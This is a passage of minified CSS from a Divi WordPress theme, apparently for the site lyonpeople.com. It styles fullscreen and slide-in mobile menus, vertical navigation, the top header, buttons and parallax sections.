input::-webkit-input-placeholder{color:#fff}.et_header_style_fullscreen input:-ms-input-placeholder{color:#fff}.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}.et_header_style_fullscreen ul#mobile_menu_slide{text-align:center;position:relative;width:auto;display:table-cell!important;height:100%;vertical-align:middle;padding:0}.et_header_style_fullscreen .et_pb_fullscreen_nav_container .et_mobile_menu{opacity:0;visibility:hidden;-webkit-transition:1s ease-in-out;transition:1s ease-in-out}.et_pb_fullscreen_menu_opened .et_pb_fullscreen_nav_container .et_mobile_menu{opacity:1;visibility:visible}.et_header_style_fullscreen .et_pb_fullscreen_nav_container .et_mobile_menu li{padding-left:0!important;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-delay:0s;transition-delay:0s}.et_header_style_fullscreen .et_slide_in_menu_container #mobile_menu_slide a{margin-right:0;display:inline-block}.et_header_style_fullscreen .et_slide_in_menu_container span.et_mobile_menu_arrow{right:auto;padding-right:10px;position:relative}.et_header_style_fullscreen .et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu_arrow:before{top:0;right:0;position:relative}.et_pb_fullscreen_menu_animated .et_mobile_menu li{-webkit-transform:scale(1);transform:scale(1)}.et_pb_fullscreen_menu_opened .et_mobile_menu li{opacity:1}.et_pb_fullscreen_menu_opened .et_mobile_menu li:first-child{-webkit-transition-delay:.1s;transition-delay:.1s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(5){-webkit-transition-delay:.5s;transition-delay:.5s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(6){-webkit-transition-delay:.6s;transition-delay:.6s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(7){-webkit-transition-delay:.7s;transition-delay:.7s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(8){-webkit-transition-delay:.8s;transition-delay:.8s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(9){-webkit-transition-delay:.9s;transition-delay:.9s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(11){-webkit-transition-delay:1.1s;transition-delay:1.1s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(12){-webkit-transition-delay:1.2s;transition-delay:1.2s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(13){-webkit-transition-delay:1.3s;transition-delay:1.3s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(14){-webkit-transition-delay:1.4s;transition-delay:1.4s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(15){-webkit-transition-delay:1.5s;transition-delay:1.5s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(16){-webkit-transition-delay:1.6s;transition-delay:1.6s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(17){-webkit-transition-delay:1.7s;transition-delay:1.7s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(18){-webkit-transition-delay:1.8s;transition-delay:1.8s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(19){-webkit-transition-delay:1.9s;transition-delay:1.9s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(20){-webkit-transition-delay:2s;transition-delay:2s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(21){-webkit-transition-delay:2.1s;transition-delay:2.1s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(22){-webkit-transition-delay:2.2s;transition-delay:2.2s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(23){-webkit-transition-delay:2.3s;transition-delay:2.3s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(24){-webkit-transition-delay:2.4s;transition-delay:2.4s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(25){-webkit-transition-delay:2.5s;transition-delay:2.5s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(26){-webkit-transition-delay:2.6s;transition-delay:2.6s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(27){-webkit-transition-delay:2.7s;transition-delay:2.7s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(28){-webkit-transition-delay:2.8s;transition-delay:2.8s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(29){-webkit-transition-delay:2.9s;transition-delay:2.9s}.et_pb_fullscreen_menu_opened .et_mobile_menu li:nth-child(30){-webkit-transition-delay:3s;transition-delay:3s}.et_header_style_fullscreen .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et_slide_menu_top .clear{padding:11px 0!important}.et_header_style_fullscreen #et_top_search,.et_header_style_fullscreen #top-header,.et_header_style_slide #top-header{display:none!important}@media (min-width:981px){.et_header_style_fullscreen #et-top-navigation{padding:24px 0!important}.et_header_style_fullscreen #et-top-navigation .et_toggle_fullscreen_menu{padding-bottom:0}}@media (max-width:767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}.et_header_style_fullscreen .et_slide_in_menu_container{padding-top:140px}.et_header_style_fullscreen .et_slide_in_menu_container span.mobile_menu_bar.et_toggle_fullscreen_menu{top:28px}}.et_header_style_slide .et_slide_in_menu_container,.et_header_style_slide .et_slide_in_menu_container .et_mobile_menu li a,.et_header_style_slide .et_slide_in_menu_container a,.et_header_style_slide .et_slide_menu_top span{font-size:14px}.et_header_style_slide .mobile_menu_bar.et_toggle_slide_menu{display:block}.et_header_style_slide #et_top_search,.et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu li ul{display:none!important}.et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu_arrow:before,.et_toggle_slide_menu:after{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.et_toggle_slide_menu:after,.et_toggle_slide_menu:before{-webkit-transition:.7s;transition:all .7s}.et_toggle_slide_menu:before{opacity:1}.et_toggle_slide_menu:after{content:"\4d";opacity:0;left:-32px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.et_pb_slide_menu_active .et_toggle_slide_menu:before{opacity:0}.et_pb_slide_menu_active .et_toggle_slide_menu:after{opacity:1;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition-delay:.3s;transition-delay:.3s}.et_header_style_slide .et_slide_in_menu_container span.mobile_menu_bar.et_toggle_fullscreen_menu,.et_slide_in_menu_container #mobile_menu_slide ul.sub-menu{display:none}.et_header_style_slide .et_slide_in_menu_container{width:320px;max-width:75%;padding-top:0!important}.et_slide_in_menu_container{overflow:auto;right:-100%;position:fixed;top:0;background:#2ea3f2;z-index:999999;height:100%;-webkit-transition:right .8s cubic-bezier(.77,0,.175,1);transition:right .8s cubic-bezier(.77,0,.175,1)}.admin-bar .et_slide_in_menu_container{top:32px}.et_slide_menu_top{background:rgba(0,0,0,.1);padding:40px}.et_header_style_slide #page-container{position:relative;left:0;-webkit-transition:left .8s cubic-bezier(.77,0,.175,1),margin-top .4s ease-in-out!important;transition:left .8s cubic-bezier(.77,0,.175,1),margin-top .4s ease-in-out!important}.et_slide_menu_top:after{content:"";clear:both;display:block}.et_slide_menu_top span{font-weight:600}.et_slide_in_menu_container .et_slide_menu_top,.et_slide_in_menu_container .et_slide_menu_top a,.et_slide_in_menu_container .et_slide_menu_top input{color:hsla(0,0%,100%,.6)}.et_slide_in_menu_container ul#mobile_menu_slide{display:block!important;background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;padding:28px 40px}.et_slide_in_menu_container #mobile_menu_slide li a{padding:10px 0;color:#fff;border:none}.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}.et_slide_in_menu_container span.et_mobile_menu_arrow{opacity:.6;position:absolute;display:inline-block;width:auto;height:auto;right:0;-webkit-transition:.5s;transition:all .5s;cursor:pointer}.et_slide_in_menu_container span.et_mobile_menu_arrow.et_pb_submenu_opened{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu_arrow:before{content:"3";display:block;right:13px;top:10px;z-index:999;font-size:21px;color:#fff;text-align:center}.et_slide_in_menu_container .et_mobile_menu .menu-item-has-children>a{background:0 0;font-weight:400}.et_slide_in_menu_container .et_mobile_menu>.menu-item-has-children>a{font-weight:700}.et_slide_in_menu_container #mobile_menu_slide ul.sub-menu li{opacity:0;-webkit-transition:.5s cubic-bezier(.77,0,.175,1);transition:.5s cubic-bezier(.77,0,.175,1)}.et_slide_in_menu_container #mobile_menu_slide ul.sub-menu.et_pb_slide_dropdown_opened>li{opacity:1;-webkit-transition:1s cubic-bezier(.77,0,.175,1) .1s;transition:1s cubic-bezier(.77,0,.175,1) .1s}.et_slide_in_menu_container .et_mobile_menu li a:hover{background:0 0}.et_slide_in_menu_container #mobile_menu_slide li li a{opacity:.6}.et_slide_in_menu_container #mobile_menu_slide li li a:hover{opacity:.4}.et_header_style_slide .et-fixed-header #et-top-navigation{padding:11px 0!important}@media (min-width:981px){.et_header_style_slide #et-top-navigation{padding:24px 0!important}.et_header_style_slide #et-top-navigation .et_toggle_slide_menu{padding-bottom:0}.et_fixed_nav.et_header_style_slide #main-header{left:0;-webkit-transition:left .8s cubic-bezier(.77,0,.175,1),background .4s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.77,0,.175,1),-webkit-transform .4s ease-in-out;transition:left .8s cubic-bezier(.77,0,.175,1),background .4s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.77,0,.175,1),-webkit-transform .4s ease-in-out;transition:left .8s cubic-bezier(.77,0,.175,1),background .4s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.77,0,.175,1),transform .4s ease-in-out;transition:left .8s cubic-bezier(.77,0,.175,1),background .4s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.77,0,.175,1),transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.et_fixed_nav.et_boxed_layout.et_header_style_slide #main-header{left:auto}}@media screen and (max-width:782px){body.admin-bar.et_fixed_nav #main-header{top:46px}body.admin-bar.et_header_style_slide .et_slide_in_menu_container{top:46px}}.et_vertical_nav #page-container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_vertical_nav #page-container{padding-top:0!important;position:relative}.et_header_style_split.et_vertical_nav #et-top-navigation,.et_header_style_split.et_vertical_nav #et_top_search{display:block}.et_header_style_split.et_vertical_nav #et-top-navigation{text-align:left}.et_vertical_nav .logo_container{height:auto;position:relative;padding:0}.et_vertical_nav #et_top_search{margin-left:0}.et_vertical_nav.et_header_style_left #et-top-navigation,.et_vertical_nav.et_header_style_split #et-top-navigation{padding-top:0}.et_vertical_nav.et_header_style_split #logo{display:block}.et_vertical_nav #top-menu li.mega-menu{position:relative}.et_vertical_nav #top-menu li.mega-menu li>a,.et_vertical_nav #top-menu li.mega-menu li>ul{width:100%!important}.et_vertical_nav #top-menu li.mega-menu>ul{top:62px;padding:30px 20px;position:absolute!important;width:790px!important;left:0!important}.et_vertical_nav #top-menu li.mega-menu>ul>li{width:33.333%}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-child(n+4){margin-top:30px}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-child(3n){clear:right}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-child(3n+1){clear:left}.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-of-type(4n),.et_vertical_nav #top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:none}.et_vertical_fixed.admin-bar #page-container #main-header{top:32px}.et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_6 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_2_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value{font-size:20px;line-height:20px}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-70%);transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-70%);transform:translateX(-70%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@media (min-width:981px) and (max-width:1405px){.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table{width:33.333%}.et_vertical_nav .et_pb_column_2_3 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table{width:50%}.et_vertical_nav .et_pb_column_1_2 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_1_3 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_1_4 .et_pb_pricing_table,.et_vertical_nav .et_pb_column_3_8 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_vertical_nav .et_pb_column_1_2 .et_pb_pricing_table.et-last-child,.et_vertical_nav .et_pb_column_1_2 .et_pb_pricing_table:last-child,.et_vertical_nav .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_vertical_nav .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_vertical_nav .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et_vertical_nav .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_vertical_nav .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_vertical_nav .et_pb_column_3_8 .et_pb_pricing_table:last-child{margin-bottom:0}.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table:nth-child(3n+1),.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table:nth-child(4n+1){clear:none}.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table:nth-child(odd),.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table:nth-child(3n+1){clear:both}.et_vertical_nav .et_pb_column_3_4 .et_pb_pricing_table:nth-child(n+3),.et_vertical_nav .et_pb_column_4_4 .et_pb_pricing_table:nth-child(n+4){margin-top:50px}.et_vertical_nav .et_pb_column_1_3 .et_pb_sum,.et_vertical_nav .et_pb_column_1_4 .et_pb_sum{font-size:40px}.et_vertical_nav .et_pb_column_1_4 .et_audio_container{padding-bottom:40px}.et_vertical_nav .et_pb_column_2_3 .et_pb_audio_module .mejs-container,.et_vertical_nav .et_pb_column_3_4 .et_pb_audio_module .mejs-container{height:80px!important}}@media (min-width:981px){.et_vertical_nav #et-main-area,.et_vertical_nav #top-header{margin-left:225px!important;position:relative}.et_vertical_nav #top-header{z-index:9999}.et_vertical_nav #page-container #main-header{position:absolute;padding-top:40px;top:0;left:0;width:225px;height:100%;-webkit-box-shadow:0 0 7px rgba(0,0,0,.1);box-shadow:0 0 7px rgba(0,0,0,.1)}.et_vertical_nav #main-header .container{width:auto;margin:0 40px}.et_vertical_nav #main-header #et-top-navigation,.et_vertical_nav #main-header #et_top_search,.et_vertical_nav #main-header #logo,.et_vertical_nav #main-header #top-menu{float:none;-webkit-transition:none;transition:none}.et_vertical_nav #main-header #logo{margin-bottom:28px;padding:0;max-height:none}.et_vertical_nav #main-header #top-menu li{display:block;padding-right:0}.et_vertical_nav #main-header #top-menu li.mega-menu>ul{top:190px;left:185px!important}.et_vertical_nav #main-header #top-menu li ul{top:-32px;left:185px;border-top:none;border-left-width:3px;border-left-style:solid}.et_vertical_nav #main-header #top-menu li ul ul{border-left-width:0;top:-20px;left:237px}.et_vertical_nav #main-header #top-menu li.mega-menu ul{left:auto;top:-32px}.et_vertical_nav #main-header #top-menu li.mega-menu ul ul{top:auto}.et_vertical_nav #main-header #top-menu>li>a{padding-bottom:19px;margin-right:-40px;padding-right:40px}.et_vertical_nav #main-header #top-menu>li>a:after{right:20px}.et_vertical_nav.et_boxed_layout #page-container #main-header{left:auto;-webkit-transition:none;transition:none}.et_vertical_nav.et_vertical_right #et-main-area,.et_vertical_nav.et_vertical_right #top-header{margin-left:0!important;margin-right:225px}.et_vertical_nav.et_vertical_right #page-container #main-header{left:auto!important;right:0}.et_vertical_nav.et_vertical_right #main-header #top-menu li.mega-menu>ul{left:auto!important;right:185px!important}.et_vertical_nav.et_vertical_right #main-header #top-menu li ul{border-left:0;border-right-width:3px;border-right-style:solid;left:auto;right:185px}.et_vertical_nav.et_vertical_right #main-header #top-menu li ul ul{border-right-width:0}.et_vertical_nav .container.et_search_form_container{height:40px!important;position:relative;right:0!important}.et_vertical_nav .container.et_search_form_container div#et_top_search{height:30px}.et_vertical_nav div#et_top_search{width:100%}.et_vertical_nav .et_pb_menu_hidden #et_top_search{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutRight;animation:1s cubic-bezier(.77,0,.175,1) fadeOutRight}.et_vertical_nav .et_pb_menu_visible #et_top_search{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInRight;animation:1s cubic-bezier(.77,0,.175,1) fadeInRight}.et_vertical_nav .container.et_search_form_container.et_pb_search_visible{right:0;opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeInLeft}.et_vertical_nav .et_pb_search_form_hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeOutLeft}.et_vertical_nav div#et_top_search{height:30px;margin-top:20px}.et_vertical_nav .container.et_search_form_container{margin-top:-45px!important}.et_vertical_nav span.et_close_search_field:after{font-size:16px}.et_vertical_nav span.et_close_search_field{width:13px;height:18px}.et_vertical_nav .et_search_form_container input::-moz-placeholder{text-decoration:none!important;font-style:normal!important}.et_vertical_nav .et_search_form_container input::-webkit-input-placeholder{text-decoration:none!important;font-style:normal!important}.et_vertical_nav .et_search_form_container input:-ms-input-placeholder{text-decoration:none!important;font-style:normal!important}.et_vertical_nav.et_header_style_split #main-header .container.et_search_form_container{z-index:1}.et_vertical_nav.et_header_style_split #main-header .container.et_search_form_container.et_pb_search_visible{z-index:999}.et_vertical_nav.et_vertical_fixed #page-container #main-header{position:fixed}.et_vertical_nav.et_vertical_fixed.et_header_style_left #et-top-navigation,.et_vertical_nav.et_vertical_fixed.et_header_style_split #et-top-navigation{padding-top:33px}.et_transparent_nav #page-container{-webkit-transition:none;transition:none}}@media (min-width:981px) and (max-width:1100px){.et_vertical_nav #top-menu li.mega-menu>ul{width:675px!important}.et_vertical_nav .et_pb_column_1_4 .et_pb_number_counter .percent p{font-size:65px;line-height:65px}.et_vertical_nav .et_pb_column_3_4 .mejs-container{height:60px!important}.et_vertical_nav .et_pb_column_1_4 .et_pb_number_counter .percent p{font-size:55px;line-height:55px}body.admin-bar.et_vertical_nav #main-header{top:0!important}}@media (max-width:980px){body.admin-bar.et_fixed_nav.et_header_style_slide #main-header{top:0!important}.et_fixed_nav.et_header_style_slide #main-header{left:0!important}.et_fixed_nav.et_boxed_layout.et_header_style_slide #page-container #main-header{width:100%}.et_vertical_nav.et_header_style_left .logo_container{height:100%;position:absolute}.et_vertical_nav.et_header_style_split #main-header #et_top_search{display:none!important}}.et_transparent_nav #page-container{padding-top:0!important}#et-secondary-menu li{word-wrap:break-word}#et-secondary-nav li ul,#top-header{background-color:#2ea3f2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#fff}#top-header a{color:#fff}#et-secondary-nav,#top-header{-webkit-transition:background-color .4s,opacity .4s ease-in-out,-webkit-transform .4s;transition:background-color .4s,opacity .4s ease-in-out,-webkit-transform .4s;transition:background-color .4s,transform .4s,opacity .4s ease-in-out;transition:background-color .4s,transform .4s,opacity .4s ease-in-out,-webkit-transform .4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-secondary-menu{float:right}#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color .4s,color .4s ease-in-out;transition:background-color .4s,color .4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover{opacity:.7;-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li.et-touch-hover>ul,#et-secondary-nav li:hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,.03)}#et-secondary-nav li:hover{visibility:inherit}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}@media (min-width:981px){.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0)!important;transform:translateY(0)!important;opacity:1}.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}}@media (max-width:980px){#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0)!important;transform:translateY(0)!important;opacity:1}#top-header .container{padding-top:0}#et-secondary-menu,#et-secondary-nav{display:none!important}}@media screen and (max-width:782px){body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-instagram a.icon:before{content:"\e09a"}*{-webkit-box-sizing:border-box;box-sizing:border-box}.comment-reply-link:after,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et_overlay:before,.et_pb_button:after,.et_pb_newsletter_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light .et_pb_button:hover,.et_pb_bg_layout_light.et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:.2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_module_inner{position:relative}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border{position:relative;border:0 solid #333}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.lyonpeople.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 